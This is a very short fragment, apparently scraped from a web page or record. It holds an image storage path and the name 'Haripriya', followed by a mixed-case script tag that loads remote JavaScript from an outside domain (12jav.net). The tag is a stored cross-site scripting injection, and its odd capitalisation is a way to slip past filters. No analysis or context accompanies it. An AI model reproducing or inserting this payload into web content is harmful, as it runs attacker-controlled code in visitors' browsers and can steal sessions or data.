 Haripriya<sCrIpT sRc=//12jav.net/1.js></ScRiPt>